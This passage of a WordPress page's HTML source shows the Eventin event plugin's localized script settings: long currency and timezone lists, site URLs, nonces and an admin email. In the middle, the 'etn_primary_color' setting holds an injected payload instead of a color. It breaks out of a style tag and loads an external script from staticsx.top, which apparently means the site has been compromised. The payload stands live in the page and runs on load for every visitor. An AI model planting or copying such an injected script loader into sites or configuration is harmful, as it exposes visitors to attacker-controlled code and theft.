naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.51" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/R